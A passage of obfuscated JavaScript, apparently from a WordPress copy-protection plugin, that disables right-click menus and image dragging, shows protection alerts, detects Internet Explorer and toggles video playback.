_0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function 